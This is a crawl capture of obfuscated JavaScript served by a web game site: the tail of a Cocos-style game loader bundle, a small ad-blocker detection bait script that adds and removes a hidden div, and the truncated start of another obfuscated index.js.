(X8_[9]=E61[3][n$V.d3q(932)][n$V.d3q(3120)](T9f[126])) || void 0 === X8_[9] || X8_[9][n$V.q0n(2686)](X8_[4]);};T9f[915][n$V.q0n(3127)]=function(a1t){var o0y=[arguments];n$V.l3X();E61[3][n$V.d3q(455)](n$V.d3q(940),o0y[0][0]);};T9f[915][n$V.d3q(1817)]=function(A7r,j1t){var V3j=[arguments];n$V.p4i(112);V3j[4]=n$V.G4h(1,V3j[0][1],V3j[0][0]);g$P$FYfb(V3j[4]) && (V3j[4]=0);n$V.o$o();E61[3][n$V.d3q(455)](n$V.q0n(2202),V3j[4]);};T9f[915][n$V.q0n(420)]=function(q1S){var y2l=[arguments];E61[3][n$V.q0n(455)](n$V.d3q(1891),y2l[0][0]);};T9f[915][n$V.d3q(1037)]=function(v$$){var j84=[arguments];j84[2]=g$e16lKQ[n$V.q0n(1052)][n$V.d3q(1981)];j84[2] && j84[2][n$V.q0n(2046)] && j84[2][n$V.d3q(2046)](j84[0][0]);};},Y_N[n$V.d3q(2404)][n$V.q0n(534)]=function(){g$m9I3Z7[n$V.q0n(753)]=T9f[628][n$V.O7m()[0][0][7][11] == n$V.O7m()[3][3][4] || (1559,8777) === 4898?(8.57e+3,31.93):n$V.q0n(383)](T9f[985][n$V.d3q(930)]);},Y_N[n$V.q0n(2404)][n$V.q0n(1402)]=function(){T9f[710][n$V.d3q(1809)] && T9f[864][n$V.d3q(2822)][n$V.d3q(2203)]([void 0,void 0,{'\x70\x6e\x67':[n$V.d3q(2828),n$V.d3q(2752)],'\x6a\x70\x67':[n$V.q0n(2828)]}]);},Y_N[n$V.d3q(2404)][n$V.d3q(2628)]=function(){n$V.l3X();this[n$V.d3q(932)][n$V.d3q(988)](T9f[126]);},Y_N[n$V.d3q(2404)][n$V.q0n(1598)]=function(){return {'\x49\x6e\x69\x74':T9f[365],'\x57\x65\x62\x57\x6f\x72\x6b\x65\x72\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[130],'\x4e\x61\x74\x69\x76\x65\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[188],'\x53\x68\x65\x6c\x6c\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[930],'\x50\x76\x65\x43\x68\x65\x63\x6b\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[459],'\x50\x6c\x75\x67\x69\x6e\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[285],'\x50\x72\x6f\x6a\x65\x63\x74\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[190],'\x47\x61\x6d\x65\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[778],'\x53\x63\x65\x6e\x65\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[134],'\x53\x70\x6c\x61\x73\x68\x45\x78\x74\x72\x61\x50\x72\x6f\x63\x65\x73\x73\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[537],'\x4c\x61\x74\x65\x50\x6c\x75\x67\x69\x6e\x4c\x6f\x61\x64\x43\x6f\x6d\x70\x6c\x65\x74\x65':T9f[352],'\x47\x61\x6d\x65\x53\x74\x61\x72\x74\x65\x64':T9f[681]};},Y_N);})(T9f[419]);!(function(V$N){var y4q=[arguments];y4q[0][0][n$V.d3q(1619)]=n$V.q0n(2088);n$V.o$o();y4q[0][0][n$V.q0n(795)]=n$V.d3q(2042);})(T9f[760] || (T9f[760]={}));T9f[334]=(function(J91){var R02=[arguments];function t8u(){var q3e=[arguments];n$V.l3X();q3e[6]=null !== R02[0][0] && R02[0][0][n$V.q0n(694)](this,arguments) || this;return (q3e[6][n$V.d3q(1914)]=g$u5RP9[n$V.q0n(988)](null),q3e[6]);}return (W6(t8u,R02[0][0]),g$u5RP9[n$V.q0n(90)](t8u[n$V.q0n(2404)],n$V.d3q(2909),{'\x67\x65\x74':function(){return this[n$V.q0n(1914)];},'\x73\x65\x74':function(M0K){n$V.o$o();var v1I=[arguments];this[n$V.q0n(1914)]=v1I[0][0];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),t8u[n$V.q0n(2404)][n$V.d3q(485)]=function(Z3u,N$$,f4A){var U8x=[arguments];U8x[7]=this;U8x[3]=function(o0w,R3M){var c69=[arguments];n$V.o$o();U8x[0][2] && g$s_pcTn(function(){n$V.l3X();(1,U8x[0][2])(c69[0][0],c69[0][1]);},0);};if(n$V.O7m()[2][11][5] != n$V.O7m()[8][10][1][11] || g$e16lKQ){U8x[1]=[];U8x[5]=g$q0OeW[n$V.d3q(2390)](U8x[0][0]);U8x[6]=function(Y3e){var S4K=3;n$V.l3X();var J8j=[arguments];J8j[4]=J8j[0][0][n$V.q0n(2732)]();if(n$V.n4B()[1][8][5] != n$V.n4B()[9][6][9][2] || J8j[4]){J8j[7]=g$e16lKQ[n$V.d3q(2316)][n$V.d3q(2112)](J8j[4]);if(J8j[7] && n$V.n4B()[9][2][11] != n$V.O7m()[5][5][4]){U8x[1][n$V.d3q(947)](J8j[7]);(1,U8x[6])(J8j[0][0]);}else if(!(n$V.n4B()[9][6][11] == n$V.n4B()[8][11][7])){n$V.t5j(5);J8j[S4K]=n$V.I5_(11739,10062);J8j[6]=U8x[0][1][n$V.d3q(J8j[3])][n$V.q0n(858)] + J8j[4];J8j[1]={'\x76\x65\x72\x73\x69\x6f\x6e':U8x[7][n$V.q0n(1914)][J8j[4]]};g$e16lKQ[n$V.q0n(2316)][n$V.d3q(485)](J8j[6],J8j[1],function(j1J,x$F){var w$L=[arguments];n$V.n4B()[2][11][3][2] != n$V.n4B()[10][6][2] || w$L[0][1]?(U8x[1][n$V.q0n(947)](w$L[0][1]),(function(K7M,b7o){var R1T=[arguments];R1T[9]=(1137 !== 904.72 && n$V.n4B()[1][6][10][5] != n$V.O7m()[11][4][7]?n$V.q0n(1859):n$V.d3q(3005))[n$V.d3q(3014)](R1T[0][0][n$V.d3q(316)],n$V.O7m()[8][7][6][5] == n$V.n4B()[7][0][11] && 326.72 <= (892.85,7630)?n$V.q0n(2408):(!1,0x2075));R1T[2]=R1T[0][0][T9f[760][n$V.q0n(1619)]][n$V.d3q(2698)][T9f[760][n$V.d3q(795)]];R1T[1]={};g$u5RP9[n$V.q0n(2682)](R1T[2])[n$V.d3q(1139)](function(z4R){var a8X=[arguments];n$V.t5j(14);R1T[1][n$V.G4h(R1T[9],a8X[0][0])]=n$V.q0n(2655);});n$V.l3X();R1T[0][1][n$V.d3q(2822)][n$V.d3q(1241)](R1T[1]);})(w$L[0][1],U8x[0][1]),(1,U8x[6])(J8j[0][0])):(w$L[0][0] || (w$L[0][0]=g$i_UijC(n$V.d3q(1580))),(1,U8x[3])(w$L[0][0],void 0));});}}else if(!(n$V.n4B()[9][10][6][5] != n$V.O7m()[2][4][8])){(1,U8x[3])(void 0,U8x[5] || n$V.O7m()[11][3][9][11] == n$V.O7m()[8][10][9][7]?U8x[1]:U8x[1][0]);}};(1,U8x[6])(U8x[5] && n$V.n4B()[4][6][8] != n$V.n4B()[8][8][9][1]?U8x[0][0][n$V.q0n(2568)]():[U8x[0][0]]);}else if(n$V.O7m()[5][8][5] == n$V.n4B()[9][3][2]){(1,U8x[3])(g$i_UijC(n$V.q0n(2255)),void 0);}},t8u[n$V.q0n(2404)][n$V.q0n(1932)]=function(n__,K36){var r2B=[arguments];n$V.l3X();r2B[4]=this[n$V.q0n(994)][n$V.q0n(2297)](r2B[0][1]);if(!r2B[4] && n$V.n4B()[2][5][11] != n$V.O7m()[9][4][1]){throw g$i_UijC(n$V.d3q(2022));}return r2B[4][n$V.q0n(2822)][n$V.d3q(3035)](r2B[0][0],!0);},t8u[n$V.q0n(2404)][n$V.d3q(297)]=function(R55){var v3p=[arguments];return this[n$V.d3q(994)][n$V.q0n(2822)][n$V.d3q(297)](v3p[0][0]);},t8u[n$V.q0n(2404)][n$V.d3q(202)]=function(V4q,p9O){var J8a=[arguments];J8a[2]=J8a[0][1][n$V.d3q(858)];J8a[1]=this[n$V.q0n(1914)][J8a[0][0]];if(n$V.n4B()[0][10][2][2] != n$V.O7m()[3][7][2][10] && (J8a[1] && J8a[2] && J8a[0][0])){if(n$V.d3q(1396) == typeof J8a[1] || n$V.n4B()[2][11][5] != n$V.O7m()[11][9][2]){return {'\x69\x6e\x64\x65\x78':(1,T9f[122])(J8a[2],J8a[0][0],n$V.q0n(1810)[n$V.d3q(3014)](J8a[1],n$V.d3q(2035))),'\x63\x6f\x6e\x66\x69\x67':(1,T9f[122])(J8a[2],J8a[0][0],n$V.q0n(1012)[n$V.d3q(3014)](J8a[1],n$V.q0n(20)))};}J8a[5]=J8a[1][n$V.q0n(2882)];J8a[4]=J8a[1][n$V.d3q(204)];if(n$V.n4B()[0][5][5] != n$V.n4B()[3][10][5] || J8a[5] && J8a[4]){return {'\x69\x6e\x64\x65\x78':(1,T9f[122])(J8a[2],J8a[0][0],n$V.d3q(1810)[n$V.q0n(3014)](J8a[4],n$V.q0n(2035))),'\x63\x6f\x6e\x66\x69\x67':(1,T9f[122])(J8a[2],J8a[0][0],n$V.d3q(1810)[n$V.d3q(3014)](J8a[5],n$V.q0n(2035)))};}}},t8u);})(T9f[298]);T9f[328]=(function(){function n$q(){}return (n$q[n$V.d3q(2404)][n$V.d3q(2686)]=function n5y(I8z,n8q){var T2R=(n7U,c3s,n8v)=>X4.z_(n7U,c3s,n8v,70,n5y) + c3s;var Z4C=T2R(780,-39,"n5");var o6M=[arguments];return a7(this,void Z4C,void X4.z$(917151,X4.n9()[302](),302),function(){return Z4(this,function h6d(H0_){var u1X=(V7i,k7j,E1E)=>X4.z_(V7i,k7j,E1E,70,h6d) + k7j;var y$l=u1X(567,-198,"r$");n$V.o$o();var X1t=[arguments];switch(X1t[X4.b7(917351,X4.n9()[963](),963)][0][n$V.q0n(1021)]){case 0:return (this[n$V.d3q(710)](),this[n$V.q0n(1356)](),this[n$V.q0n(1276)](),this[n$V.d3q(571)](),this[n$V.d3q(1475)](),[y$l,T9f[379]]);case 1:return n$V.O7m()[6][5][11] == n$V.n4B()[10][2][10] || 1 !== X1t[0][0][n$V.d3q(1668)]()?[2]:(this[n$V.q0n(1215)](o6M[0][0]),[4,this[n$V.d3q(205)][n$V.q0n(932)][n$V.d3q(988)](T9f[668])]);case 2:return (X1t[0][0][n$V.q0n(1668)](),[4,this[n$V.d3q(303)](o6M[0][1])]);case 3:return (X1t[0][0][n$V.q0n(X4.z$(916177,X4.n9()[813](),813))](),[2]);}});});},n$q[n$V.q0n(2404)][n$V.d3q(303)]=function k6c(T00){var g8W=(x$0,I$L,F2S)=>X4.G9(x$0,I$L,F2S,70,k6c) + I$L;var x$Q=g8W(510,-198,"U4");var O4t=[arguments];n$V.o$o();O4t[x$Q]=this;return new g$w1hMs(function F4I(t9B){var j6J=(U0e,N0m,L2n)=>X4.z_(U0e,N0m,L2n,70,F4I) + N0m;var c1j=j6J(339,126,"K2"),t9m=j6J(186,-223,"u0");var H$w=[arguments];O4t[X4.b7(918229,X4.n9()[447](),447)][n$V.d3q(c1j)][n$V.d3q(932)][n$V.d3q(1362)](T9f[668],{'\x75\x69\x43\x6f\x6e\x74\x72\x6f\x6c\x6c\x65\x72\x73':O4t[0][t9m],'\x63\x6f\x6d\x70\x6c\x65\x74\x65':function j_X(){var v_P=(j6$,g94,z8i)=>X4.z_(j6$,g94,z8i,70,j_X) + g94;var p8E=v_P(12,-2,"l2");O4t[X4.b7(918516,X4.n9()[197](),197)][n$V.q0n(p8E)][n$V.q0n(932)][n$V.d3q(472)](T9f[X4.b7(917937,X4.n9()[721](),721)]);g$s_pcTn(H$w[0][0],0);}});});},n$q[n$V.d3q(2404)][n$V.d3q(1475)]=function Q$v(){var m1S=(b_v,G67,c_f)=>X4.G9(b_v,G67,c_f,70,Q$v) + G67;var g8O=m1S(322,-100,"F3"),Y7r=m1S(8,-28,81);var k7c=[arguments];k7c[5]=Z9();k7c[Y7r] !== g$f9Vll2 && (k7c[7]=[k7c[5][n$V.d3q(1467)]]);k7c[X4.b7(918908,X4.n9()[998](),998)]=T9f[985][n$V.q0n(1618)];T9f[557]={'\x63\x61\x63\x68\x65\x4f\x72\x69\x67\x69\x6e\x73':k7c[7],'\x62\x6c\x6f\x62\x52\x65\x67\x69\x73\x74\x72\x79':k7c[g8O]};},n$q[n$V.d3q(X4.b7(916711,X4.n9()[6](),6))][n$V.d3q(710)]=function(){n$V.l3X();T9f[915][n$V.d3q(1400)]=new T9f[X4.b7(918468,X4.n9()[204](),204)]();W$h[2][n$V.d3q(X4.b7(916567,X4.n9()[706](),706))]=y_;W$h[X4.z$(919304,X4.n9()[997](),997)][n$V.q0n(2620)] && (W$h[2][n$V.q0n(2620)][n$V.q0n(2287)]=y_);},n$q[n$V.q0n(2404)][n$V.d3q(1356)]=function(){var i5y=[arguments];i5y[5]=T9f[X4.b7(918768,X4.n9()[768](),768)][n$V.d3q(1581)]()[n$V.d3q(2407)](n$V.q0n(487));i5y[5]=n$V.O7m()[10][X4.b7(919579,X4.n9()[494](),494)][8] == n$V.n4B()[3][0][11] && i5y[5]?this[n$V.d3q(3115)](i5y[5]):g$G5CcHM[n$V.q0n(487)] || n$V.n4B()[5][3][2] != n$V.O7m()[2][4][8]?this[n$V.q0n(3115)](g$G5CcHM[n$V.d3q(487)]):n$V.q0n(X4.z$(918983,X4.n9()[369](),369));n$V.l3X();T9f[628][n$V.q0n(1192)](i5y[5]);},n$q[n$V.d3q(2404)][n$V.d3q(571)]=function(){T9f[X4.z$(919007,X4.n9()[441](),441)][n$V.d3q(829)]=y2;T9f[915][n$V.q0n(X4.z$(918050,X4.n9()[467](),467))]=T9f[889];T9f[915][n$V.q0n(X4.z$(919203,X4.n9()[731](),731))]=T9f[666];T9f[915][n$V.q0n(2899)]=T9f[344];T9f[915][n$V.d3q(3096)]=T9f[288];T9f[915][n$V.q0n(1974)]=T9f[132];},n$q[n$V.q0n(2404)][n$V.d3q(3115)]=function l2r(D2r){var S1L=(g3W,B0E,R5b)=>X4.G9(g3W,B0E,R5b,70,l2r) + B0E;var F4K=S1L(634,-160,72);var M6n=4;var G7U=6;var l3Z=[arguments];l3Z[5]=[n$V.d3q(2309),n$V.q0n(253)];l3Z[1]=T9f[985][n$V.d3q(1006)];l3Z[9]=n$V.d3q(813);if(n$V.n4B()[2][11][5] == n$V.O7m()[X4.z$(920491,X4.n9()[936](),936)][11][11] && -1 !== l3Z[1][n$V.q0n(253)](l3Z[0][0])){l3Z[9]=l3Z[0][0];}else if(n$V.O7m()[F4K][6][11] != n$V.n4B()[9][1][4]){for((l3Z[M6n]=0,l3Z[G7U]=l3Z[1]);n$V.O7m()[2][7][5] == n$V.O7m()[9][10][7] || l3Z[4] < l3Z[6][l3Z[5][0]];l3Z[4]++){l3Z[2]=l3Z[6][l3Z[X4.b7(920776,X4.n9()[400](),400)]];if(n$V.n4B()[0][2][8] != n$V.O7m()[10][8][8] || 0 === l3Z[0][0][l3Z[5][1]](l3Z[2])){l3Z[9]=l3Z[2];break;}}}return l3Z[9];},n$q[n$V.q0n(2404)][n$V.d3q(1276)]=function(){n$V.l3X();g$m9I3Z7[n$V.d3q(X4.z$(920257,X4.n9()[926](),926))]=T9f[X4.b7(920064,X4.n9()[949](),949)][n$V.d3q(X4.b7(919157,X4.n9()[588](),588))];},n$q[n$V.d3q(2404)][n$V.q0n(1215)]=function(M$w){var c8i=97;var q28=[arguments];q28[7]=[n$V.d3q(2549)];!q28[0][0] && (q28[0][0]={'\x6e\x61\x6d\x65':void 0,'\x76\x65\x72\x73\x69\x6f\x6e':void 0,'\x62\x61\x73\x65\x55\x72\x6c':void 0});n$V.n4B()[6][0][8] != n$V.O7m()[5][1][4] && T9f[985][n$V.d3q(2693)]?q28[0][0][n$V.d3q(1328)]=T9f[985][n$V.d3q(852)] + T9f[985][n$V.q0n(2693)]:q28[0][0][n$V.q0n(1328)]=T9f[985][n$V.q0n(156)];q28[5]=new T9f[108]();q28[2]={'\x62\x75\x6e\x64\x6c\x65':q28[5],'\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':new T9f[X4.b7(921344,X4.n9()[299](),299)](),'\x65\x76\x65\x6e\x74':new T9f[819](),'\x76\x69\x65\x77':new T9f[862](),'\x72\x65\x73\x6f\x75\x72\x63\x65':new T9f[239](),'\x70\x6c\x75\x67\x69\x6e':new T9f[583](),'\x63\x6f\x63\x6f\x73':new T9f[334]()};n$V.o$o();!(function(V25){var m4j=[arguments];n$V.o$o();g$u5RP9[n$V.q0n(X4.b7(921005,X4.n9()[198](),198))](T9f[X4.z$(921510,X4.n9()[111](),111)],m4j[0][0]);T9f[733]=T9f[X4.z$(921568,X4.n9()[605](),605)];})(q28[2]);q28[4]=g$u5RP9[n$V.q0n(967)]({},q28[0][0]);q28[3]=q28[5][n$V.q0n(1763)](q28[4]);for(q28[c8i] in q28[2]){q28[1]=q28[2][q28[97]];q28[1] && q28[1][q28[7][0]](q28[3]);}q28[6]=g$u5RP9[n$V.q0n(X4.b7(921334,X4.n9()[346](),346))]({},q28[0][0]);q28[6][n$V.d3q(316)]=n$V.d3q(1735);q28[9]=this[n$V.d3q(205)]=q28[5][n$V.d3q(1763)](q28[6]);T9f[249][n$V.q0n(994)]=this[n$V.q0n(205)];T9f[915][n$V.q0n(994)]=this[n$V.d3q(205)];(1,T9f[766])(this[n$V.q0n(205)]);q28[8]=function N5L(F80){var p$o=(P79,g9o,p7P)=>X4.G9(P79,g9o,p7P,70,N5L) + g9o;var O0J=p$o(5,85,"e8");n$V.o$o();var c0d=[arguments];q28[9][n$V.q0n(O0J)][n$V.d3q(X4.z$(922265,X4.n9()[861](),861))](n$V.q0n(1885),{'\x74\x61\x67':n$V.q0n(X4.z$(921847,X4.n9()[495](),495)),'\x6d\x65\x73\x73\x61\x67\x65':c0d[0][0]});};(function x62(w_o){var M1g=(O5$,r41,n6u)=>X4.G9(O5$,r41,n6u,70,x62) + r41;var g66=M1g(127,-249,28),M4g=M1g(126,-170,"k1");var R70=[arguments];try{R70[g66][0][n$V.d3q(1406)]();R70[0][0][n$V.d3q(X4.b7(920157,X4.n9()[456](),456))];}catch(t7r){return !M4g;}})(new T9f[944](T9f[544],T9f[817],T9f[524]));T9f[653]=q28[8] || v6e;q28[14]=g$u5RP9[n$V.d3q(967)]({},q28[0][0]);q28[14][n$V.q0n(316)]=n$V.d3q(233);q28[14][n$V.q0n(1328)]=T9f[985][n$V.d3q(1499)];(function(h05){var C7k=[arguments];n$V.o$o();T9f[X4.z$(922504,X4.n9()[864](),864)]=C7k[X4.b7(923406,X4.n9()[923](),923)][X4.b7(923440,X4.n9()[532](),532)];})(q28[5][n$V.d3q(1763)](q28[14]));q28[17]={'\x41\x62\x73\x74\x72\x61\x63\x74\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':T9f[315],'\x41\x62\x73\x74\x72\x61\x63\x74\x45\x76\x65\x6e\x74\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':T9f[419],'\x41\x62\x73\x74\x72\x61\x63\x74\x56\x69\x65\x77\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':T9f[397],'\x41\x62\x73\x74\x72\x61\x63\x74\x43\x6f\x63\x6f\x73\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':T9f[X4.b7(922946,X4.n9()[635](),635)],'\x41\x62\x73\x74\x72\x61\x63\x74\x50\x6c\x75\x67\x69\x6e\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':T9f[741],'\x43\x6f\x63\x6f\x73\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':F0M,'\x50\x6c\x75\x67\x69\x6e\x4d\x61\x69\x6e\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74':h0s,'\x4c\x6f\x61\x64\x54\x79\x70\x65':T9f[392],'\x4c\x6f\x61\x64\x65\x72':T9f[249]};W$h[2][n$V.q0n(52)]=q28[17];},n$q);})();T9f[915][n$V.q0n(552)]=function(J$X,s6y,H1R){var z3j=[arguments];z3j[9]=function(T2_){var L4D=[arguments];n$V.l3X();if(z3j[0][2] || n$V.n4B()[7][8][11] != n$V.n4B()[11][11][8]){(1,z3j[0][2])(L4D[0][0]);}else if(!(n$V.n4B()[7][5][2] != n$V.n4B()[1][2][11])){if(n$V.O7m()[10][9][11] != n$V.n4B()[9][5][4] && L4D[0][0]){throw L4D[0][0];}}};n$V.l3X();try{!(function(u8h){var k0s=[arguments];!k0s[0][0] && (k0s[0][0]={});(T9f[985]=g$u5RP9[n$V.q0n(967)]({},k0s[0][0]))[n$V.d3q(1934)]=T9f[985][n$V.d3q(1934)] || T9f[985][n$V.q0n(2324)] || n$V.q0n(2917);T9f[985][n$V.d3q(2622)]=T9f[985][n$V.q0n(2622)] || T9f[985][n$V.d3q(2610)] || n$V.d3q(3046);T9f[985][n$V.d3q(2971)]=T9f[985][n$V.q0n(2971)] || ({'\x76\x65\x72\x73\x69\x6f\x6e':2,'\x61\x73\x73\x65\x74\x73':{}});T9f[985][n$V.q0n(600)]=T9f[985][n$V.d3q(600)] || void 0;T9f[985][n$V.q0n(1499)]=T9f[985][n$V.q0n(1499)] || n$V.q0n(2655);T9f[985][n$V.d3q(1899)]=T9f[985][n$V.q0n(1899)] || void 0;T9f[985][n$V.d3q(545)]=T9f[985][n$V.d3q(545)] || void 0;T9f[985][n$V.q0n(930)]=T9f[985][n$V.q0n(930)] || n$V.d3q(114);T9f[985][n$V.d3q(156)]=T9f[985][n$V.q0n(156)] || n$V.d3q(2655);T9f[985][n$V.q0n(2464)]=void 0 !== T9f[985][n$V.d3q(2464)] && n$V.O7m()[2][8][8] == n$V.O7m()[2][5][11]?T9f[985][n$V.q0n(2464)]:T9f[493][n$V.d3q(943)];T9f[985][n$V.d3q(15)]=+T9f[985][n$V.q0n(15)];T9f[985][n$V.d3q(2080)]=T9f[985][n$V.d3q(2080)] || n$V.q0n(2705);T9f[985][n$V.q0n(1769)]=T9f[985][n$V.q0n(1769)] || 0;T9f[985][n$V.q0n(852)] || (T9f[985][n$V.q0n(852)]=n$V.d3q(2418));(function(){var w9t=4;n$V.o$o();var x$A=[arguments];x$A[1]=[n$V.q0n(2309),n$V.d3q(3030)];if(n$V.O7m()[5][7][2] != n$V.n4B()[8][10][8] || void 0 === T9f[985][n$V.d3q(2176)]){T9f[985][n$V.d3q(2176)]=[];}else if(!(n$V.O7m()[2][6][2] != n$V.O7m()[9][6][11])){x$A[8]=T9f[985][n$V.d3q(2176)];if(n$V.O7m()[7][3][8] == n$V.n4B()[5][9][8] && (x$A[8] && n$V.d3q(1396) == typeof x$A[8])){x$A[8]=x$A[8][n$V.d3q(2994)](3369 >= (961.24,754.63) && n$V.n4B()[6][2][2] == n$V.n4B()[0][2][8]?n$V.q0n(493):n$V.q0n(1543));for(x$A[w9t]=0;n$V.n4B()[9][7][2] == n$V.O7m()[3][5][10] || x$A[4] < x$A[8][x$A[1][0]];++x$A[4]){x$A[8][x$A[4]]=x$A[8][x$A[4]][x$A[1][1]]();}}T9f[985][n$V.q0n(2176)]=x$A[8];}})();(function(){var e$r=[arguments];n$V.o$o();if((T9f[985][n$V.d3q(2703)] && (T9f[985][n$V.q0n(871)]=T9f[985][n$V.q0n(2703)]),void 0 === T9f[985][n$V.q0n(871)]) && n$V.O7m()[8][11][10][5] != n$V.n4B()[5][10][7]){T9f[985][n$V.d3q(871)]={'\x6d\x69\x6e\x4d\x65\x6d\x6f\x72\x79':1024,'\x77\x68\x69\x74\x65\x4c\x69\x73\x74':n$V.d3q(954),'\x6d\x69\x6e\x4f\x53\x56\x65\x72\x73\x69\x6f\x6e':n$V.d3q(1367)};}else if(n$V.O7m()[7][0][11] != n$V.n4B()[2][11][1]){e$r[7]=T9f[985][n$V.d3q(871)];if(e$r[7] && n$V.d3q(1396) == typeof e$r[7] || n$V.n4B()[11][10][5] == n$V.O7m()[6][11][1]){e$r[4]=new g$J8CAsE(e$r[7]);e$r[7]={'\x6d\x69\x6e\x4d\x65\x6d\x6f\x72\x79':+e$r[4][n$V.q0n(2407)](n$V.d3q(183)),'\x77\x68\x69\x74\x65\x4c\x69\x73\x74':e$r[4][n$V.q0n(2407)](n$V.q0n(1646)),'\x6d\x69\x6e\x4f\x53\x56\x65\x72\x73\x69\x6f\x6e':e$r[4][n$V.q0n(2407)](n$V.q0n(2996))};}T9f[985][n$V.q0n(871)]=e$r[7];}})();(function(){var y3w=9;var s0g=[arguments];s0g[6]=[n$V.d3q(2309),n$V.d3q(3030)];if(void 0 === T9f[985][n$V.q0n(1006)] || n$V.n4B()[3][0][11] == n$V.O7m()[3][2][1]){T9f[985][n$V.q0n(1006)]=[n$V.q0n(813)];}else if(!(n$V.n4B()[1][6][11] != n$V.n4B()[6][9][11])){s0g[2]=T9f[985][n$V.q0n(1006)];if(n$V.O7m()[1][5][8] != n$V.O7m()[0][9][5] || s0g[2] && n$V.q0n(1396) == typeof s0g[2]){s0g[2]=s0g[2][n$V.d3q(2994)](8764 !== 406.05 && n$V.n4B()[6][10][2] == n$V.O7m()[3][0][11]?n$V.d3q(493):(n$V.q0n(1727),n$V.q0n(614)));for(s0g[y3w]=0;s0g[9] < s0g[2][s0g[6][0]] || n$V.O7m()[5][4][5] == n$V.n4B()[6][5][7];++s0g[9]){s0g[2][s0g[9]]=s0g[2][s0g[9]][s0g[6][1]]();}}T9f[985][n$V.d3q(1006)]=s0g[2];}})();(function(){var V5g=[arguments];n$V.o$o();if(n$V.O7m()[7][8][11] == n$V.O7m()[8][1][1] || T9f[985][n$V.q0n(2948)]){V5g[5]=T9f[985][n$V.q0n(2948)];V5g[5] && n$V.q0n(1396) == typeof V5g[5] && (V5g[5]=g$Y3x$nW[n$V.q0n(1588)](V5g[5]));void 0 !== V5g[5][n$V.q0n(2372)] && (T9f[985][n$V.q0n(2948)][n$V.d3q(2372)]=V5g[5][n$V.d3q(2372)]);void 0 !== V5g[5][n$V.d3q(3063)] && (T9f[985][n$V.q0n(2948)][n$V.q0n(3063)]=V5g[5][n$V.d3q(3063)]);}else if(n$V.n4B()[3][10][5] == n$V.n4B()[2][9][11]){T9f[985][n$V.d3q(2948)]={'\x66\x6f\x72\x63\x65\x50\x6c\x61\x79':n$V.d3q(203)[n$V.q0n(3014)](T9f[985][n$V.q0n(1934)],n$V.d3q(2638)),'\x66\x69\x72\x73\x74\x52\x75\x6e\x41\x50\x50':n$V.q0n(2767)[n$V.d3q(3014)](T9f[985][n$V.d3q(1934)],n$V.d3q(1665))};}})();T9f[985]=g$u5RP9[n$V.q0n(564)](T9f[985]);})(z3j[0][1]);z3j[6]=z3j[0][1][n$V.q0n(1723)];z3j[6] || (z3j[6]={'\x69\x6e\x69\x74\x69\x61\x6c\x4c\x6f\x61\x64\x65\x72':z3j[0][1][n$V.d3q(1214)]});new T9f[328]()[n$V.d3q(2686)](z3j[0][0],z3j[6])[n$V.q0n(1068)](z3j[9],z3j[9]);}catch(Y$Z){(1,z3j[9])(Y$Z);}};})();})();})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/984721902a/shell-res/ad/ad_adv_dfp_test.js?sign=1768900511-oUocO1w8nS2SeVzpbq0eS6cPPrCrWHepNP00GPm7-0-90886ca706bec828598f9338aba2255d
body_size: -143
content:
var e = document.createElement('div');
e.id = 'MWUOvoYpNAmf';
e.style.display = 'none';
document.body.appendChild(e);
setTimeout(() => {
    document.body.removeChild(e);
}, 2000);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/8583df6da7/index.js?sign=1768900512-PLMrCjKZ645iH8blJKxbRLMaTkQeBttY7GUsfMKlY3k08wIT7mzvcDZAjYIFB6vTAAsoFU0aJ1f0JN3Z07Vn1nE6s9RNaikHau1-0-75cc5634b1660b143bddfefc7c740954
body_size: 6705
content:
!function(){'use strict';
(function(stringArrayFunction,f){function d(f,g,o,e,Y){return Z(Y- -0x2d6,o);}function X(f,g,o,e,Y){return Z(f-0x3dd,g);}function B(f,g,o,e,Y){return Z(Y- -0x26d,o);}function u(f,g,o,e,Y){return Z(g- -0x342,e);}var g=stringArrayFunction();function R(f,g,o,e,Y){return Z(f- -0x3ba,Y);}while(!![]){try{var expression=-parseInt(B(0x24,-0x24,'A[(w',0x1c,-0x21))/(-0x118*0x19+0x4fb+0x165e)+parseInt(d(-0xe3,-0x97,')ubK',-0xac,-0xe0))/(-0xdac+0x158+0xc56)+parseInt(X(0x65b,'J[f9',0x631,0x67c,0x653))/(-0x3*-0xc63+0x16*-0xa8+-0x16b6*0x1)+-parseInt(d(-0xc2,-0xaf,'riNC',-0x3e,-0x79))/(0x4*-0x29f+0x5b*0x4e+-0x113a)+parseInt(u(-0x17b,-0x13b,-0x137,'QX]$',-0x141))/(-0x1607*-0x1+0xbd*-0xb+-0xde3)+-parseInt(d(-0x8c,-0x7a,'5n@*',-0x39,-0x6d))/(-0x1cb*-0xb+-0x1b5e+0x7ab)+parseInt(R(-0x1a0,-0x17a,-0x178,-0x180,'Rfrs'))/(0x1b94+-0x1eee+0x361)*(parseInt(B(-0xab,-0x78,'W#fH',-0xbc,-0x6e))/(-0x22e7+-0x8ea*0x1+-0x8c5*-0x5));if(expression===f)break;else g['push'](g['shift']());}catch(o){g['push'](g['shift']());}}}(M,0x1*-0x1d485+-0x1*-0x6ac46+0x316a));function Z(i,H){var f=M();return 